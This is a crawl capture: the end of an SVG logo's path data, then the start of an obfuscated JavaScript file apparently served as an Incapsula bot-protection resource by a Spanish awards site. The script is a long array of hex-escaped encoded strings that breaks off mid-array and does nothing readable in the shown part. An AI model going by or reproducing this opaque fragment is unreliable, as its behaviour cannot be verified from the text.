				c-1.4,0-2.6,0.5-3.4,1.6s-1.3,2.6-1.3,4.6c0,1.3,0.2,2.4,0.6,3.3s0.9,1.5,1.6,2s1.5,0.7,2.4,0.7c1,0,1.8-0.2,2.5-0.7
				s1.2-1.2,1.6-2.2c0.1-0.5,0.3-0.8,0.6-1.1s0.6-0.4,1.1-0.4c0.4,0,0.8,0.1,1.1,0.4S174,49.9,174,50.3z"/>
			<path fill="#FFFFFF" d="M188.1,53.8l-0.8-2.2h-7l-0.8,2.2c-0.3,0.9-0.6,1.4-0.8,1.7s-0.6,0.5-1.1,0.5c-0.4,0-0.8-0.2-1.2-0.5
				s-0.5-0.7-0.5-1.1c0-0.2,0-0.5,0.1-0.7s0.2-0.6,0.4-1l4.4-11.2c0.1-0.3,0.3-0.7,0.5-1.2s0.4-0.8,0.6-1.1s0.5-0.5,0.8-0.7
				s0.7-0.3,1.2-0.3s0.9,0.1,1.2,0.3s0.6,0.4,0.8,0.7s0.4,0.6,0.5,0.9s0.3,0.8,0.5,1.3l4.5,11.1c0.4,0.8,0.5,1.5,0.5,1.8
				c0,0.4-0.2,0.8-0.5,1.1s-0.7,0.5-1.2,0.5c-0.3,0-0.5,0-0.7-0.1s-0.4-0.2-0.5-0.4s-0.3-0.4-0.4-0.8S188.2,54.1,188.1,53.8z
				 M181.2,49.1h5.1l-2.6-7.1L181.2,49.1z"/>
			<path fill="#FFFFFF" d="M201,49.1h-3.2V54c0,0.7-0.2,1.2-0.5,1.6s-0.7,0.5-1.2,0.5s-0.9-0.2-1.3-0.5s-0.5-0.9-0.5-1.6V40.7
				c0-0.8,0.2-1.3,0.5-1.6s0.9-0.5,1.7-0.5h4.5c1.3,0,2.3,0.1,3,0.3s1.3,0.5,1.8,1s0.9,1,1.2,1.7s0.4,1.4,0.4,2.2
				c0,1.8-0.5,3.1-1.6,4S203.2,49.1,201,49.1z M200.2,41.2h-2.3v5.2h2.3c0.8,0,1.5-0.1,2.1-0.3s1-0.5,1.3-0.8s0.4-0.9,0.4-1.5
				c0-0.8-0.2-1.4-0.7-1.9C202.8,41.5,201.8,41.2,200.2,41.2z"/>
			<path fill="#FFFFFF" d="M214.9,40.4l6.7,10.1V40.3c0-0.7,0.1-1.2,0.4-1.5s0.7-0.5,1.2-0.5s0.9,0.2,1.2,0.5s0.4,0.8,0.4,1.5v13.5
				c0,1.5-0.6,2.3-1.9,2.3c-0.3,0-0.6,0-0.8-0.1s-0.5-0.2-0.7-0.4s-0.4-0.4-0.6-0.7s-0.4-0.5-0.6-0.8l-6.5-10v10.1
				c0,0.7-0.2,1.2-0.5,1.5s-0.7,0.5-1.2,0.5s-0.9-0.2-1.2-0.5s-0.4-0.8-0.4-1.5V40.8c0-0.6,0.1-1,0.2-1.3c0.1-0.4,0.4-0.6,0.7-0.9
				s0.7-0.3,1.1-0.3c0.3,0,0.6,0.1,0.8,0.2s0.4,0.2,0.6,0.4s0.3,0.4,0.5,0.7S214.7,40.1,214.9,40.4z"/>
			<path fill="#FFFFFF" d="M239.9,41.3h-7.8v4.2h7.2c0.5,0,0.9,0.1,1.2,0.4s0.4,0.6,0.4,0.9s-0.1,0.7-0.4,1s-0.7,0.4-1.2,0.4h-7.2
				V53h8.1c0.5,0,1,0.1,1.2,0.4s0.4,0.6,0.4,1s-0.1,0.7-0.4,1s-0.7,0.4-1.2,0.4h-9.5c-0.8,0-1.3-0.2-1.6-0.5s-0.5-0.9-0.5-1.6v-13
				c0-0.5,0.1-0.9,0.2-1.2s0.4-0.5,0.7-0.7s0.7-0.2,1.2-0.2h9.2c0.6,0,1,0.1,1.2,0.4s0.4,0.6,0.4,1s-0.1,0.7-0.4,1
				S240.5,41.3,239.9,41.3z"/>
			<path fill="#FFFFFF" d="M255.8,41.5H252V54c0,0.7-0.2,1.3-0.5,1.6s-0.7,0.5-1.2,0.5s-0.9-0.2-1.3-0.5s-0.5-0.9-0.5-1.6V41.5h-3.8
				c-0.6,0-1-0.1-1.3-0.4s-0.4-0.6-0.4-1s0.2-0.8,0.5-1.1s0.7-0.4,1.3-0.4h11.1c0.6,0,1,0.1,1.3,0.4s0.4,0.6,0.4,1s-0.1,0.8-0.4,1
				S256.4,41.5,255.8,41.5z"/>
		</g>
		<circle id="Elipse_50" fill="#FFC400" cx="256.9" cy="19.9" r="13.9"/>
		<g>
			<path fill="#333333" d="M247.2,15.8l2.5,7.4l2.5-7.5c0.1-0.4,0.2-0.7,0.3-0.8c0.1-0.2,0.2-0.3,0.3-0.4c0.2-0.1,0.4-0.2,0.6-0.2
				c0.2,0,0.4,0,0.5,0.1c0.2,0.1,0.3,0.2,0.4,0.4c0.1,0.2,0.1,0.3,0.1,0.5c0,0.1,0,0.2,0,0.4c0,0.1-0.1,0.3-0.1,0.4
				s-0.1,0.3-0.1,0.4l-2.7,7.2c-0.1,0.3-0.2,0.5-0.3,0.8c-0.1,0.2-0.2,0.5-0.3,0.7s-0.3,0.3-0.5,0.5c-0.2,0.1-0.5,0.2-0.8,0.2
				s-0.6-0.1-0.8-0.2s-0.4-0.3-0.5-0.5s-0.2-0.4-0.3-0.7s-0.2-0.5-0.3-0.8l-2.6-7.2c0-0.1-0.1-0.3-0.1-0.4s-0.1-0.3-0.1-0.4
				s0-0.3,0-0.4c0-0.3,0.1-0.5,0.3-0.7s0.5-0.3,0.8-0.3c0.4,0,0.7,0.1,0.8,0.4C246.9,14.9,247,15.3,247.2,15.8z"/>
			<path fill="#333333" d="M256.3,24.4v-8.7c0-0.5,0.1-0.8,0.3-1c0.2-0.2,0.5-0.3,0.8-0.3s0.6,0.1,0.8,0.3s0.3,0.6,0.3,1v8.7
				c0,0.5-0.1,0.8-0.3,1s-0.5,0.3-0.8,0.3s-0.6-0.1-0.8-0.3S256.3,24.9,256.3,24.4z"/>
			<path fill="#333333" d="M261.1,24.4v-8.7c0-0.5,0.1-0.8,0.3-1c0.2-0.2,0.5-0.3,0.8-0.3s0.6,0.1,0.8,0.3s0.3,0.6,0.3,1v8.7
				c0,0.5-0.1,0.8-0.3,1s-0.5,0.3-0.8,0.3s-0.6-0.1-0.8-0.3S261.1,24.9,261.1,24.4z"/>
			<path fill="#333333" d="M266,24.4v-8.7c0-0.5,0.1-0.8,0.3-1c0.2-0.2,0.5-0.3,0.8-0.3s0.6,0.1,0.8,0.3s0.3,0.6,0.3,1v8.7
				c0,0.5-0.1,0.8-0.3,1s-0.5,0.3-0.8,0.3s-0.6-0.1-0.8-0.3S266,24.9,266,24.4z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://premios.discapnet.es/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1362786128
body_size: 19417
content:
var _0x6a31=['\x77\x71\x56\x75\x77\x36\x38\x3d','\x77\x36\x31\x66\x66\x41\x3d\x3d','\x66\x63\x4f\x31\x77\x70\x34\x3d','\x77\x72\x50\x44\x76\x6a\x6a\x43\x74\x55\x78\x55\x77\x36\x7a\x44\x70\x51\x3d\x3d','\x77\x72\x50\x44\x75\x32\x6b\x3d','\x77\x37\x59\x66\x77\x36\x45\x7a\x77\x36\x50\x43\x73\x67\x3d\x3d','\x77\x35\x4a\x6c\x77\x71\x44\x44\x70\x73\x4f\x51\x77\x6f\x72\x43\x6b\x43\x62\x44\x71\x30\x6b\x3d','\x51\x53\x6f\x6b','\x4a\x6d\x39\x48\x42\x63\x4f\x69\x77\x37\x66\x44\x6d\x6e\x54\x44\x71\x78\x2f\x44\x75\x38\x4f\x78\x64\x55\x6e\x44\x69\x67\x3d\x3d','\x77\x70\x31\x36\x77\x35\x66\x44\x71\x6a\x49\x3d','\x49\x38\x4b\x6e\x66\x63\x4f\x52','\x51\x63\x4b\x38\x5a\x73\x4b\x37\x77\x37\x50\x43\x70\x41\x30\x3d','\x66\x78\x30\x53','\x77\x34\x6e\x43\x6d\x4d\x4f\x76\x77\x34\x42\x70\x77\x70\x58\x43\x74\x77\x3d\x3d','\x77\x37\x45\x33\x53\x41\x3d\x3d','\x5a\x67\x66\x44\x6c\x63\x4b\x57\x56\x55\x54\x44\x6b\x32\x37\x44\x70\x69\x63\x3d','\x45\x4d\x4b\x79\x5a\x54\x4d\x4b\x77\x36\x56\x55\x77\x72\x64\x34\x53\x63\x4f\x53','\x77\x70\x2f\x44\x75\x63\x4b\x46\x77\x37\x41\x55\x44\x41\x6f\x50\x4b\x4d\x4f\x79\x77\x70\x38\x61\x52\x79\x63\x50\x59\x63\x4f\x45\x62\x56\x51\x4c\x77\x37\x50\x43\x72\x6a\x55\x4c\x46\x53\x33\x43\x68\x41\x58\x43\x68\x67\x33\x43\x6c\x38\x4b\x71\x77\x6f\x62\x43\x76\x68\x68\x30\x58\x73\x4f\x47\x77\x71\x33\x43\x6b\x67\x3d\x3d','\x77\x35\x37\x44\x74\x38\x4b\x43\x77\x36\x33\x43\x69\x6a\x55\x3d','\x61\x7a\x38\x7a','\x54\x68\x33\x43\x72\x77\x3d\x3d','\x77\x71\x72\x44\x6b\x63\x4f\x36','\x77\x70\x41\x46\x77\x72\x6b\x3d','\x77\x72\x70\x6c\x58\x6e\x6e\x43\x6d\x63\x4f\x6f\x77\x72\x4d\x74','\x77\x37\x49\x73\x5a\x77\x3d\x3d','\x77\x6f\x74\x66\x52\x51\x3d\x3d','\x77\x36\x30\x67\x51\x48\x2f\x43\x6d\x63\x4f\x6f','\x77\x70\x45\x64\x77\x72\x63\x3d','\x77\x36\x34\x73\x77\x34\x51\x3d','\x77\x72\x2f\x44\x76\x38\x4b\x33','\x77\x70\x54\x44\x6a\x6d\x51\x3d','\x44\x55\x67\x79\x77\x37\x6e\x44\x71\x4d\x4f\x53\x43\x69\x48\x43\x6f\x46\x35\x2f','\x77\x37\x58\x43\x6e\x42\x46\x6f\x4a\x41\x46\x30\x77\x6f\x45\x3d','\x52\x42\x6e\x43\x75\x38\x4f\x6f\x57\x38\x4f\x76\x62\x7a\x4c\x44\x6b\x73\x4f\x61\x47\x77\x3d\x3d','\x77\x6f\x6a\x44\x68\x4d\x4f\x55\x77\x36\x6e\x44\x75\x63\x4b\x49\x61\x57\x4d\x3d','\x77\x34\x30\x38\x59\x77\x3d\x3d','\x42\x4d\x4b\x48\x66\x41\x3d\x3d','\x48\x38\x4b\x41\x45\x51\x3d\x3d','\x77\x6f\x2f\x44\x70\x63\x4b\x79','\x47\x38\x4b\x4b\x50\x63\x4b\x61','\x77\x36\x58\x43\x74\x73\x4f\x71\x59\x69\x50\x44\x6c\x6a\x34\x3d','\x4c\x73\x4b\x4b\x51\x41\x3d\x3d','\x77\x35\x31\x32\x77\x6f\x33\x44\x76\x33\x37\x43\x6f\x63\x4f\x61\x59\x38\x4f\x7a\x45\x4d\x4b\x65\x58\x38\x4b\x32\x77\x6f\x41\x33\x77\x71\x51\x30\x61\x6b\x63\x3d','\x77\x70\x45\x65\x77\x6f\x37\x44\x6e\x38\x4f\x69','\x4e\x67\x4d\x73','\x4c\x63\x4f\x63\x66\x73\x4b\x56\x4e\x31\x41\x3d','\x50\x73\x4b\x4c\x59\x41\x3d\x3d','\x77\x6f\x58\x43\x6f\x38\x4f\x43\x77\x70\x44\x43\x73\x4d\x4f\x68','\x54\x73\x4b\x36\x54\x55\x67\x3d','\x58\x73\x4b\x38\x66\x4d\x4b\x49\x77\x36\x37\x43\x6f\x51\x3d\x3d','\x77\x37\x58\x43\x6d\x51\x66\x44\x6b\x38\x4b\x6d\x77\x70\x4d\x3d','\x77\x72\x62\x44\x6c\x4d\x4f\x6b\x58\x78\x56\x64\x4d\x56\x74\x66','\x77\x6f\x70\x49\x61\x6b\x51\x35\x54\x51\x3d\x3d','\x49\x63\x4b\x4a\x57\x51\x3d\x3d','\x44\x45\x64\x62\x5a\x4d\x4f\x32','\x58\x30\x50\x44\x75\x4d\x4f\x68\x4b\x63\x4b\x43','\x44\x63\x4b\x4f\x44\x67\x3d\x3d','\x4d\x53\x45\x73','\x77\x37\x67\x47\x77\x71\x33\x43\x73\x6e\x70\x73','\x77\x71\x6e\x44\x76\x73\x4f\x76\x77\x34\x5a\x42\x66\x41\x3d\x3d','\x77\x34\x4c\x43\x68\x43\x6b\x3d','\x77\x34\x76\x43\x73\x4d\x4f\x42\x77\x6f\x2f\x43\x74\x38\x4f\x32','\x77\x36\x74\x52\x59\x4d\x4b\x61\x77\x36\x73\x3d','\x77\x36\x37\x43\x6e\x63\x4f\x31','\x77\x34\x7a\x43\x6c\x73\x4f\x4f','\x77\x37\x51\x72\x53\x6e\x33\x43\x69\x38\x4f\x70\x77\x36\x42\x6e\x46\x67\x3d\x3d','\x77\x71\x54\x43\x73\x38\x4f\x6e','\x77\x71\x72\x44\x72\x73\x4f\x6d','\x77\x6f\x44\x44\x72\x63\x4b\x44\x77\x36\x4c\x43\x68\x6a\x62\x43\x6d\x63\x4f\x4f\x77\x71\x50\x44\x67\x67\x3d\x3d','\x4f\x53\x73\x73','\x77\x6f\x44\x44\x68\x4d\x4f\x59\x77\x37\x76\x44\x71\x73\x4b\x48','\x77\x71\x62\x44\x75\x63\x4f\x49','\x42\x44\x59\x4d\x77\x35\x6e\x43\x6d\x41\x3d\x3d','\x77\x72\x50\x43\x6e\x53\x52\x72\x5a\x73\x4b\x4b','\x77\x71\x7a\x44\x68\x4d\x4b\x57','\x44\x73\x4b\x7a\x46\x41\x3d\x3d','\x77\x72\x31\x39\x77\x36\x67\x3d','\x45\x38\x4b\x70\x57\x73\x4f\x41\x77\x36\x72\x44\x74\x31\x2f\x43\x70\x67\x3d\x3d','\x61\x7a\x30\x2b','\x77\x71\x2f\x43\x6b\x46\x34\x3d','\x44\x38\x4b\x36\x63\x38\x4b\x42\x77\x37\x54\x43\x70\x68\x7a\x43\x6f\x38\x4b\x6d\x43\x38\x4f\x63\x52\x55\x6e\x44\x6f\x38\x4b\x77\x49\x77\x3d\x3d','\x77\x36\x31\x64\x59\x73\x4b\x66\x77\x70\x44\x43\x69\x51\x3d\x3d','\x5a\x63\x4b\x62\x5a\x67\x3d\x3d','\x77\x72\x58\x43\x74\x54\x6b\x3d','\x77\x36\x6f\x57\x77\x37\x6f\x7a\x77\x37\x37\x43\x74\x4d\x4b\x32\x77\x6f\x63\x71\x77\x70\x73\x4d\x58\x63\x4f\x6f\x77\x34\x50\x44\x71\x53\x54\x43\x6c\x77\x3d\x3d','\x77\x36\x68\x57\x61\x4d\x4b\x64\x77\x70\x7a\x43\x72\x73\x4f\x35','\x77\x36\x37\x43\x74\x73\x4f\x77\x55\x54\x37\x44\x6b\x77\x3d\x3d','\x77\x70\x7a\x44\x6a\x63\x4f\x44\x77\x37\x76\x44\x74\x38\x4b\x42\x55\x33\x52\x6b\x77\x34\x55\x31\x77\x70\x54\x44\x73\x73\x4b\x4c\x77\x6f\x74\x33\x77\x37\x59\x6a\x77\x36\x44\x44\x70\x33\x6e\x44\x73\x56\x7a\x44\x6f\x45\x55\x36\x77\x72\x52\x47\x77\x70\x6e\x43\x67\x54\x37\x44\x69\x73\x4b\x56\x47\x52\x2f\x43\x72\x67\x3d\x3d','\x51\x30\x72\x44\x6f\x38\x4f\x68\x4e\x4d\x4b\x45\x51\x67\x3d\x3d','\x41\x6b\x49\x79\x77\x36\x33\x44\x71\x4d\x4f\x49','\x77\x71\x37\x43\x69\x32\x67\x3d','\x49\x54\x63\x2b','\x4f\x63\x4b\x74\x64\x38\x4b\x2b\x77\x35\x37\x44\x72\x67\x3d\x3d','\x42\x73\x4b\x54\x61\x41\x3d\x3d','\x77\x6f\x6a\x43\x76\x6c\x38\x7a\x77\x71\x77\x63\x4c\x4d\x4b\x56\x4b\x4d\x4b\x55\x77\x34\x4a\x48\x77\x6f\x72\x43\x71\x63\x4f\x41\x45\x78\x4c\x44\x6c\x48\x34\x55\x64\x67\x3d\x3d','\x4e\x6c\x45\x39\x61\x6d\x78\x4a','\x77\x70\x2f\x44\x74\x4d\x4b\x77','\x56\x4d\x4b\x35\x55\x55\x45\x6a\x77\x70\x63\x2b\x53\x63\x4b\x38\x77\x6f\x55\x58\x77\x36\x4a\x5a\x4a\x63\x4b\x66\x54\x45\x2f\x44\x73\x42\x4c\x43\x67\x63\x4b\x78\x64\x73\x4b\x59\x4f\x6e\x68\x65','\x4c\x4d\x4b\x4d\x48\x77\x3d\x3d','\x77\x36\x46\x32\x42\x38\x4f\x77\x77\x72\x42\x65','\x77\x35\x58\x44\x73\x57\x6e\x44\x6d\x73\x4b\x46\x62\x63\x4f\x31\x77\x36\x45\x64','\x52\x54\x45\x39\x77\x35\x66\x44\x6f\x77\x3d\x3d','\x52\x6b\x6a\x44\x73\x73\x4f\x6a\x4f\x38\x4b\x44\x58\x38\x4b\x6d\x77\x34\x34\x3d','\x77\x6f\x72\x44\x69\x4d\x4f\x61\x77\x37\x6e\x44\x73\x4d\x4b\x4f\x59\x58\x51\x38\x77\x35\x68\x37\x77\x35\x33\x44\x71\x63\x4b\x42\x77\x6f\x70\x71\x77\x35\x38\x73\x77\x71\x37\x44\x71\x32\x34\x3d','\x77\x35\x78\x71\x77\x72\x4d\x3d','\x48\x38\x4b\x62\x44\x73\x4b\x55\x62\x77\x3d\x3d','\x77\x72\x6e\x43\x73\x38\x4f\x63\x61\x38\x4f\x6b\x77\x34\x4d\x3d','\x56\x38\x4b\x6c\x53\x45\x38\x2b','\x77\x37\x45\x71\x58\x67\x3d\x3d','\x64\x78\x30\x70','\x52\x69\x30\x6b\x77\x35\x6e\x44\x76\x73\x4b\x51\x77\x6f\x49\x3d','\x77\x71\x44\x43\x75\x4d\x4f\x57\x61\x63\x4f\x32\x77\x34\x4c\x43\x6c\x73\x4b\x69\x77\x37\x67\x3d','\x47\x79\x63\x4a','\x77\x71\x58\x44\x67\x4d\x4b\x42\x49\x38\x4b\x53\x77\x6f\x33\x44\x6d\x4d\x4b\x75\x77\x72\x46\x6e\x4f\x6d\x41\x32\x77\x71\x73\x4d\x52\x48\x37\x43\x76\x44\x76\x43\x71\x6e\x74\x38\x63\x30\x78\x7a\x4b\x6b\x34\x67\x4e\x46\x55\x59\x48\x73\x4b\x50\x4b\x51\x3d\x3d','\x66\x38\x4f\x4d\x77\x71\x54\x43\x68\x73\x4f\x51\x77\x72\x41\x76','\x4f\x63\x4b\x43\x4a\x63\x4b\x61\x77\x34\x74\x31\x48\x31\x59\x3d','\x77\x72\x76\x44\x67\x38\x4f\x55\x49\x63\x4b\x44\x77\x70\x66\x44\x6f\x73\x4b\x6c\x77\x72\x31\x36\x61\x48\x34\x3d','\x77\x34\x42\x48\x77\x72\x6f\x3d','\x77\x37\x6a\x43\x6c\x78\x64\x34\x4f\x79\x6c\x33','\x49\x73\x4f\x57\x77\x34\x72\x43\x74\x51\x3d\x3d','\x77\x72\x2f\x43\x6a\x4d\x4f\x49','\x59\x38\x4f\x46\x77\x72\x2f\x43\x68\x73\x4f\x4e\x77\x72\x59\x3d','\x77\x36\x30\x4d\x57\x77\x3d\x3d','\x77\x34\x78\x34\x48\x67\x3d\x3d','\x77\x36\x77\x66\x63\x38\x4f\x6a\x46\x4d\x4f\x66\x48\x58\x66\x44\x69\x63\x4f\x5a\x77\x34\x34\x3d','\x77\x37\x46\x56\x59\x73\x4b\x49\x77\x37\x72\x44\x74\x77\x3d\x3d','\x77\x71\x50\x44\x70\x52\x49\x3d','\x77\x71\x2f\x43\x6c\x44\x39\x72\x65\x38\x4b\x4d\x77\x35\x50\x43\x70\x73\x4b\x6b\x55\x63\x4b\x66','\x43\x73\x4b\x65\x44\x4d\x4b\x65\x62\x79\x37\x44\x6d\x4d\x4f\x6d','\x42\x63\x4b\x44\x62\x51\x3d\x3d','\x77\x70\x72\x44\x68\x4d\x4b\x6e\x77\x36\x38\x42\x58\x6d\x34\x6d\x61\x63\x4f\x6d','\x77\x70\x4e\x65\x59\x56\x45\x4d\x51\x73\x4f\x5a\x61\x6c\x63\x3d','\x52\x73\x4b\x38\x59\x63\x4b\x62','\x55\x78\x66\x43\x74\x38\x4f\x33\x53\x73\x4f\x70','\x49\x63\x4b\x74\x61\x73\x4b\x74','\x66\x6e\x77\x57\x45\x4d\x4b\x38\x77\x36\x34\x3d','\x58\x54\x30\x4b\x77\x35\x37\x43\x67\x48\x30\x31','\x52\x38\x4b\x45\x62\x41\x3d\x3d','\x77\x71\x6a\x44\x6c\x32\x55\x3d','\x77\x6f\x76\x44\x6d\x63\x4f\x34','\x77\x35\x48\x44\x76\x63\x4b\x44\x77\x36\x48\x43\x6c\x7a\x67\x3d','\x56\x52\x41\x5a','\x4a\x46\x37\x44\x69\x67\x3d\x3d','\x4a\x73\x4b\x38\x63\x77\x3d\x3d','\x77\x35\x48\x44\x67\x67\x62\x43\x72\x6c\x5a\x57\x77\x36\x37\x43\x70\x67\x68\x64\x77\x35\x34\x7a\x77\x35\x30\x52\x77\x70\x50\x43\x74\x77\x3d\x3d','\x4d\x73\x4b\x6d\x66\x73\x4f\x55\x77\x71\x34\x63\x77\x37\x62\x44\x74\x67\x3d\x3d','\x41\x6d\x6b\x33','\x77\x72\x59\x50\x4a\x38\x4f\x42\x77\x6f\x58\x43\x74\x73\x4f\x47\x57\x6e\x64\x6c\x77\x70\x38\x4d\x77\x6f\x38\x37\x77\x37\x34\x49\x51\x31\x31\x6b\x62\x73\x4b\x63\x4b\x38\x4b\x77\x4f\x58\x31\x6d\x50\x73\x4f\x43\x64\x45\x5a\x78\x4a\x6d\x58\x43\x69\x69\x70\x52\x77\x35\x4c\x44\x67\x63\x4f\x39\x77\x37\x4d\x3d','\x77\x6f\x51\x6a\x77\x71\x6b\x3d','\x77\x6f\x77\x50\x77\x70\x54\x44\x6e\x38\x4f\x78\x77\x70\x2f\x44\x6c\x38\x4b\x54\x77\x6f\x34\x3d','\x45\x68\x59\x56\x4c\x47\x44\x44\x72\x51\x3d\x3d','\x77\x36\x4e\x79\x48\x38\x4f\x2b\x77\x71\x4e\x58\x77\x37\x30\x76\x42\x78\x2f\x44\x6d\x4d\x4f\x69\x77\x35\x54\x44\x6c\x69\x54\x44\x68\x67\x3d\x3d','\x45\x73\x4b\x38\x54\x67\x73\x37','\x77\x36\x77\x66\x77\x36\x45\x77\x77\x37\x6a\x43\x71\x41\x3d\x3d','\x77\x37\x37\x43\x67\x42\x6a\x44\x69\x63\x4b\x31\x77\x6f\x46\x7a\x77\x36\x7a\x43\x75\x78\x30\x36\x77\x37\x31\x78\x77\x70\x4a\x4d\x47\x45\x49\x3d','\x77\x70\x72\x44\x67\x4d\x4f\x61\x77\x36\x6e\x44\x75\x77\x3d\x3d','\x50\x46\x66\x44\x67\x4d\x4b\x67\x52\x45\x44\x44\x68\x41\x3d\x3d','\x4d\x4d\x4f\x49\x61\x73\x4b\x50\x4a\x45\x4d\x65\x77\x70\x72\x44\x67\x4d\x4b\x4a\x77\x36\x72\x44\x6f\x54\x54\x44\x76\x4d\x4f\x4c\x47\x6d\x62\x43\x72\x73\x4f\x70\x77\x37\x2f\x43\x6e\x53\x4d\x76\x4a\x4d\x4b\x6d\x64\x73\x4f\x68','\x77\x71\x6e\x43\x6d\x53\x5a\x35\x64\x77\x3d\x3d','\x77\x36\x51\x67\x63\x41\x3d\x3d','\x4d\x63\x4b\x4b\x50\x38\x4b\x57\x77\x34\x4a\x31\x42\x6c\x77\x44\x77\x36\x6a\x43\x72\x6a\x2f\x43\x71\x42\x2f\x44\x75\x42\x67\x32\x77\x36\x55\x3d','\x52\x31\x4a\x46\x5a\x4d\x4f\x32','\x59\x33\x38\x56\x44\x63\x4b\x32\x77\x36\x54\x43\x6d\x57\x55\x3d','\x77\x6f\x37\x44\x6c\x57\x74\x50\x77\x34\x46\x78\x4c\x6e\x7a\x44\x71\x69\x6a\x43\x6a\x58\x59\x6a\x4c\x38\x4b\x44\x77\x71\x76\x44\x76\x6a\x58\x43\x72\x41\x3d\x3d','\x77\x70\x72\x44\x67\x41\x76\x43\x74\x56\x30\x3d','\x77\x70\x55\x4c\x77\x6f\x44\x44\x6b\x73\x4f\x6b\x77\x70\x66\x44\x6c\x63\x4b\x5a\x77\x6f\x34\x3d','\x77\x70\x44\x44\x6d\x48\x78\x53\x77\x34\x42\x2f\x4b\x48\x34\x3d','\x77\x70\x7a\x44\x6a\x63\x4f\x44\x77\x37\x76\x44\x74\x38\x4b\x42\x55\x33\x52\x6b\x77\x34\x56\x74\x77\x70\x50\x44\x71\x4d\x4b\x47\x77\x6f\x46\x68\x77\x34\x6f\x3d','\x63\x38\x4b\x36\x5a\x73\x4b\x47\x77\x36\x7a\x43\x72\x44\x44\x44\x6a\x4d\x4b\x68\x46\x38\x4f\x59\x53\x6b\x67\x3d','\x77\x72\x72\x43\x67\x43\x4e\x2f\x5a\x73\x4b\x52','\x77\x37\x58\x43\x74\x73\x4f\x38\x58\x53\x50\x44\x6a\x77\x37\x44\x69\x69\x59\x3d','\x77\x6f\x4e\x56\x62\x56\x41\x35\x56\x67\x3d\x3d','\x77\x36\x4c\x44\x71\x4d\x4b\x46\x77\x36\x66\x43\x6a\x53\x54\x43\x6e\x38\x4f\x4e','\x77\x71\x62\x44\x67\x73\x4f\x70\x53\x51\x64\x48','\x4f\x56\x55\x2f\x59\x55\x68\x4a\x77\x36\x51\x48\x49\x44\x50\x44\x71\x51\x3d\x3d','\x56\x38\x4b\x68\x65\x38\x4b\x63\x77\x36\x37\x43\x75\x67\x3d\x3d','\x77\x6f\x50\x44\x6e\x47\x39\x4a\x77\x34\x74\x31','\x77\x36\x68\x72\x41\x4d\x4f\x6b\x77\x72\x42\x46','\x77\x36\x52\x52\x59\x73\x4b\x4c\x77\x36\x76\x44\x70\x77\x3d\x3d','\x77\x70\x50\x43\x72\x73\x4f\x4a\x77\x70\x44\x43\x73\x4d\x4f\x67','\x77\x36\x35\x49\x61\x63\x4b\x4b\x77\x6f\x55\x3d','\x77\x36\x51\x39\x52\x32\x76\x43\x6d\x63\x4f\x7a','\x77\x36\x5a\x74\x77\x71\x41\x3d','\x77\x37\x6b\x4c\x62\x38\x4f\x33\x43\x63\x4f\x43','\x51\x63\x4b\x34\x64\x4d\x4b\x4f\x77\x36\x6a\x43\x6f\x41\x3d\x3d','\x77\x37\x44\x43\x6a\x68\x5a\x75\x4c\x41\x74\x34\x77\x6f\x5a\x61','\x50\x30\x77\x36\x66\x6d\x78\x53','\x51\x55\x5a\x50\x64\x38\x4f\x36\x4d\x4d\x4f\x51\x77\x35\x6b\x4c\x47\x4d\x4b\x68\x77\x6f\x41\x3d','\x77\x70\x76\x44\x6d\x63\x4b\x34\x77\x37\x55\x57\x53\x41\x3d\x3d','\x77\x36\x4c\x44\x68\x38\x4b\x44\x77\x36\x2f\x43\x68\x44\x6a\x43\x68\x4d\x4f\x4e\x77\x71\x66\x44\x6c\x48\x55\x3d','\x77\x34\x76\x43\x68\x63\x4f\x79\x77\x36\x64\x30\x77\x6f\x73\x3d','\x77\x6f\x4a\x43\x61\x57\x49\x34\x55\x63\x4f\x54\x61\x55\x49\x32\x4a\x4d\x4b\x64\x77\x35\x4d\x3d','\x56\x45\x74\x41\x59\x73\x4f\x6e\x4c\x51\x3d\x3d','\x4e\x73\x4f\x4d\x77\x35\x54\x43\x6e\x4d\x4f\x76\x58\x6b\x70\x6c\x77\x70\x2f\x44\x67\x38\x4f\x56\x77\x36\x74\x4b\x77\x34\x54\x44\x74\x45\x7a\x43\x6b\x38\x4b\x39\x77\x35\x41\x38\x77\x70\x67\x57\x58\x77\x3d\x3d','\x77\x6f\x48\x44\x74\x54\x4c\x44\x6c\x63\x4f\x43\x59\x67\x3d\x3d','\x77\x35\x33\x43\x67\x4d\x4f\x37\x57\x69\x2f\x44\x6c\x54\x4c\x44\x72\x51\x64\x5a\x43\x38\x4b\x71\x77\x37\x56\x7a\x77\x70\x77\x38\x4a\x73\x4f\x34\x77\x35\x33\x44\x6f\x73\x4b\x4d\x4c\x77\x3d\x3d','\x77\x6f\x6a\x44\x6a\x73\x4f\x56\x77\x36\x6e\x44\x73\x38\x4b\x4b\x59\x6d\x55\x79\x77\x36\x35\x58\x77\x6f\x72\x44\x75\x63\x4b\x4e\x77\x6f\x70\x39\x77\x35\x41\x7a\x77\x71\x58\x44\x76\x46\x58\x43\x6f\x6c\x48\x44\x76\x56\x68\x71\x77\x71\x45\x35\x77\x70\x6e\x43\x6d\x67\x3d\x3d','\x77\x36\x52\x41\x5a\x63\x4b\x4c\x77\x70\x44\x43\x6b\x67\x3d\x3d','\x77\x72\x50\x44\x76\x68\x44\x43\x70\x56\x70\x64\x77\x36\x6a\x44\x72\x78\x74\x4f\x77\x34\x30\x41\x77\x35\x73\x54\x77\x70\x58\x43\x75\x30\x68\x62\x77\x6f\x70\x33\x57\x51\x3d\x3d','\x77\x35\x56\x69\x77\x71\x4c\x44\x6f\x63\x4f\x2b\x77\x6f\x44\x43\x6d\x6a\x66\x43\x68\x42\x6b\x76\x77\x34\x37\x43\x76\x73\x4b\x52\x5a\x33\x6e\x43\x73\x63\x4f\x46\x77\x35\x33\x43\x6e\x57\x4c\x43\x6e\x38\x4b\x41\x47\x51\x7a\x43\x6d\x52\x39\x78\x77\x37\x35\x6a\x77\x71\x7a\x44\x74\x69\x62\x43\x6c\x73\x4f\x41\x58\x68\x30\x3d','\x77\x6f\x58\x44\x6a\x48\x52\x56\x77\x35\x4a\x6a','\x77\x72\x67\x51\x59\x73\x4f\x6e\x49\x73\x4f\x51\x4d\x58\x62\x44\x6d\x38\x4f\x4c\x77\x70\x2f\x43\x6c\x68\x4d\x4b\x77\x6f\x72\x44\x6a\x63\x4f\x79\x51\x52\x66\x43\x6e\x38\x4b\x32\x77\x36\x49\x6f\x49\x4d\x4b\x63\x59\x68\x55\x47','\x77\x70\x44\